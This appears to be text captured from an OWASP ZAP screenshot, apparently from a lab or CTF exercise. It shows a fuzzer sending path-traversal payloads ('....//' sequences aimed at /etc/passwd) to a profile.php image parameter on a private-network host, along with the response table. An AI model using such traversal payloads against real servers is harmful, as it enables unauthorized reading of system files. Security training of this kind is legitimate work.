 Sites
Quick Start
Request
Response
Requester
Header: Text
Body: Text
Contexts
Default Context
Sites
http://10.10.51.68:5000
GET:profile.php(img)
http://10.10.51.68:4000
GET
http://10.10.51.68:50000/profile.php?img=....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//..
..//....//....//etc/passwd HTTP/1.1
host: 10.10.51.68:50000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: connect.sid=s%3AGYWi1OKKFd2HxazHgT6Dm-36ABdNtMxt.LLjxn159cEtCMfqCKe3cZgvdK6yvsQvoRyMjsiSBfDg; PHPSESSID=4g0gr5h93240f6ccb22bgk9chk
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Priority: u=4
Pragma: no-cache
History
Search
Alerts
Output
Fuzzer
New Fuzzer
Progress:
2: HTTP - http://10.10.5..img=profile.png
100%
Current fuzzers: 1
Messages Sent: 927
Errors: 2
Show Errors
Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
0 Original 200 OK 319 ms 339 bytes 7,180 bytes Medium
336 Fuzzed 200 OK 53 ms 338 bytes 2,231 bytes ....//....//....//....//......
334 Fuzzed 200 OK 55 ms 338 bytes 2,231 bytes ....//....//....//....//......
337 Fuzzed 200 OK 52 ms 338 bytes 2,231 bytes ....//....//....//....//......
338 Fuzzed 200 OK 55 ms 338 bytes 2,231 bytes ....//....//....//....//......
344 Fuzzed 200 OK 60 ms 338 bytes 2,231 bytes ....//....//....//....//......
346 Fuzzed 200 OK 56 ms 338 bytes 2,231 bytes ....//....//....//....//......
345 Fuzzed 200 OK 57 ms 338 bytes 2,231 bytes ....//....//....//....//......
347 Fuzzed 200 OK 53 ms 338 bytes 2,231 bytes ....//....//....//....//......
342 Fuzzed 200 OK 298 ms 338 bytes 2,231 bytes ....//....//....//....//......
341 Fuzzed 200 OK 299 ms 338 bytes 2,231 bytes ....//....//....//....//......